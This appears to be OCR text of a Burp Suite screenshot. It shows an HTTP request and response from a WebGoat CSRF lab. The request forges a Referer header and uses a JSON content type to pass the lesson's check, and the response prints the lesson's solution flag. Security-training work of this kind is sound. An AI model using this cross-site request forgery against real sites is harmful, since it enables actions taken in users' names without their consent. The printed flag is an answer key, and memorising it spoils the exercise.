 Request
Pretty Raw Hex
\n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;text/plain
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 200
10 Origin: http://127.0.0.1:9080
11 Connection: close
12 Referer: http://www.baidu.com/WebGoat/start.mvc
13 Cookie: JSESSIONID=
QcQIu1ZbfngWQaTiJHa-WLRaCB6PMF7vq6FHMuQ_
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 31 Dec 2022 10:41:09 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations you have found the correct solution,
the flag is: bb0e2f78-0dd9-4925-85da-14454a2af1c7",
12 "output":null
13 }